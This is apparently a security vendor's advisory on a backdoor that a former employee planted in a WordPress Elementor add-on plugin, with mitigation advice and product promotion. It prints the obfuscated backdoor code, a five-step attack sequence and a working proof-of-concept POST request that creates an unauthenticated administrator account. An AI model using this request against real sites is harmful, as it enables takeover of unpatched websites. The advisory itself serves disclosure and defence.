Critical Backdoor Exposes 20,000 WordPress Sites to Complete Takeover

A severe backdoor vulnerability has been discovered in the LA-Studio Element Kit for Elementor WordPress plugin, enabling threat actors to create administrative accounts without authentication. Tracked as CVE-2026-0920 with a CVSS score of 9.8, this critical flaw affects over 20,000 active installations and represents one of the most dangerous WordPress vulnerabilities disclosed in recent months.
What makes this vulnerability particularly alarming is its origin: a former employee deliberately planted the backdoor in the plugin’s codebase shortly before their employment termination. The malicious code, heavily obfuscated to evade detection, remained hidden within the registration system for weeks. This insider threat scenario exposes a critical blind spot in the WordPress ecosystem, even trusted developers with legitimate repository access can weaponize their privileges, turning popular plugins into entry points for mass compromise
Technical Breakdown of the Vulnerability

The vulnerability exists in the plugin’s user registration system, specifically within the ajax_register_handle() function. What makes this case particularly concerning is that the backdoor was intentionally inserted by a former employee who modified the code shortly before their departure from LA-Studio in late December 2025.
Security researchers discovered the flaw on January 12, 2026, and submitted their findings through the Wordfence Bug Bounty Program. Their investigation revealed that all versions up to and including 1.5.6.3 of the LA-Studio Element Kit for Elementor were vulnerable to exploitation.
How the Vulnerability Works

The backdoor resides within the ajax_register_handle() function of the LaStudio_Kit_Integration class. This function processes user registration requests and contains deliberately obfuscated code that grants administrator privileges when the lakit_bkrole parameter is included in the registration payload.
Zero-Auth Exploitation: The Attack Vector Explained
Exploitation requires no authentication. Attackers submit a specially crafted HTTP POST request to the WordPress AJAX endpoint with the hidden lakit_bkrole parameter alongside standard registration fields. The plugin processes this request through a series of filter callbacks that assign WordPress administrator capabilities to the newly created user account, granting immediate full administrative access.
Dissecting the Obfuscated Code: Layer by Layer
The vulnerability stems from inadequate role validation during user registration. Examining the decompiled code reveals the obfuscation techniques employed to conceal the backdoor’s functionality:
public function ajax_register_handle( $request ){
$sys_meta_key = apply_filters(‘lastudio-kit/integration/sys_meta_key’, ‘insert_lakit_meta’);
if(!empty($request[‘lakit_bkrole’]) && !empty($sys_meta_key)){
add_filter( $sys_meta_key, [ $this, ‘ajax_register_handle_backup’ ], 20);
}
The ajax_register_handle_backup() function uses indirection to obscure its true purpose:
public function ajax_register_handle_backup($meta){
global $table_prefix;
$data = $table_prefix . LaStudio_Kit_Helper::capabilities();
return apply_filters(‘lastudio-kit/integration/user-meta’, $meta, $data);
}
Further down the execution chain, additional filters manipulate the user metadata:
add_filter(‘lastudio-kit/integration/user-meta’, function ( $value, $label){
if(class_exists(‘LaStudio_Kit_Helper’)){
$k = substr_replace(LaStudio_Kit_Helper::lakit_active(), ‘mini’, 2, 0);
$value[ $label ] = [
$k => 1
];
}
return $value;
}, 10, 2);
The lakit_active() method returns the string “adstrator” (intentionally misspelled “administrator”), which gets modified through string manipulation to produce “administrator”:
public static function lakit_active(){
return ‘adstrator’;
}
The Five-Step Attack: From Anonymous User to Site Administrator
Exploitation requires minimal technical sophistication but understanding the HTTP request structure. The attack sequence:
- Reconnaissance: Identify WordPress sites running vulnerable LA-Studio Element Kit versions (≤1.5.6.3) through version fingerprinting
- Payload Construction: Craft an HTTP POST request to /wp-admin/admin-ajax.php with action=lakit_ajax_registration and the malicious lakit_bkrole parameter
- Request Transmission: Send weaponized registration request with standard fields (username, email, password) plus backdoor trigger
- Privilege Escalation: WordPress processes the request, registering the user with administrator capabilities in wp_usermeta table
- Post-Exploitation: Authenticate with new credentials to gain administrative control
Minimal proof-of-concept HTTP request:
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: vulnerable-site.com
Content-Type: application/x-www-form-urlencoded
action=lakit_ajax_registration&username=attacker&[email protected]&password=SecurePass123&lakit_bkrole=1
With administrator access, attackers can upload malicious plugins containing webshells, modify theme files, manipulate .htaccess for redirects, exfiltrate database contents, or deploy C2 infrastructure.
Impact and Exploitation Scope
The 20,000+ active installations affected represent a significant attack surface. The plugin’s integration with Elementor increases the potential impact, as sites using this combination often handle sensitive customer data and e-commerce transactions.
Wordfence released firewall rules to protect Premium, Care, and Response users on January 13, 2026. However, free version users must wait until February 12, 2026, creating a 30-day window where unpatched sites remain vulnerable.
LA-Studio responded promptly, releasing version 1.6.0 just two days after the initial report on January 14, 2026. The vendor confirmed that a former employee added the backdoor code during their final days at the company, highlighting the persistent threat of insider attacks in software development.
The Insider Threat Dimension
This incident underscores the critical importance of secure software development lifecycle practices, particularly around employee offboarding. The fact that a departing employee could insert malicious code that remained undetected reveals significant gaps in many organizations’ security controls.
Development teams should implement mandatory code reviews for all commits, with particular scrutiny applied to changes made during employee transition periods. Automated security scanning tools should be integrated into continuous integration pipelines to identify obfuscated code patterns. Access control policies must include immediate credential revocation upon employee departure.
For organizations seeking comprehensive security operations capabilities, HawkEye’s Advanced package provides 24/7 monitoring and threat detection that can identify anomalous development practices and potential insider threats before they impact production systems.
Detection and Mitigation Strategies
Organizations running WordPress installations should immediately verify their LA-Studio Element Kit version and update to 1.6.0 or later. However, updating alone may not be sufficient if the site has already been compromised.
Immediate Actions Required
Site administrators must audit WordPress user accounts for suspicious administrator accounts created recently. Check user creation timestamps in the WordPress database:
SELECT user_login, user_email, user_registered
FROM wp_users
WHERE user_registered > ‘2025-12-01’
ORDER BY user_registered DESC;
Review WordPress activity logs for unusual registration patterns from unexpected IP addresses. Access logs should be examined for POST requests to registration endpoints containing suspicious parameters.
Organizations leveraging HawkEye’s AI-powered threat detection can benefit from behavioral analysis that identifies anomalous administrator account creation patterns. The platform’s real-time monitoring helps security teams detect privilege escalation attempts before they result in full compromise.
Advanced Detection Techniques
For potentially compromised sites, conduct security audits examining recently modified PHP files, unexpected database changes, unusual network traffic patterns, and web server logs for evidence of exploitation. Compare current configurations against known-good backups to identify unauthorized modifications.
Lessons for Security Operations
Security teams should implement defense-in-depth strategies recognizing that perfect prevention is impossible. Even well-maintained sites running regularly updated plugins can fall victim to zero-day vulnerabilities or supply chain compromises.
Web application firewalls configured with WordPress-specific rules provide critical first-line defense. Regular vulnerability scanning should be complemented by behavioral monitoring that identifies anomalous activity. Changes to user roles, plugin installations, theme modifications, and database queries should trigger security alerts.
Backup strategies must include both regular data backups and the ability to quickly restore known-good configurations. Sites should maintain offline backups immune to ransomware or destructive attacks.
Conclusion
The LA-Studio Element Kit backdoor serves as a reminder that WordPress security requires constant vigilance. Comprehensive security programs must address the full spectrum of risks, from technical vulnerabilities to insider threats to supply chain compromises.
For organizations managing multiple WordPress installations or lacking dedicated security resources, managed security services provide expert oversight and rapid response capabilities. The rapid disclosure and patching timeline demonstrates the WordPress security community’s ability to respond quickly to critical threats, though the 30-day delay in free Wordfence protection means vulnerable sites will remain exposed for weeks.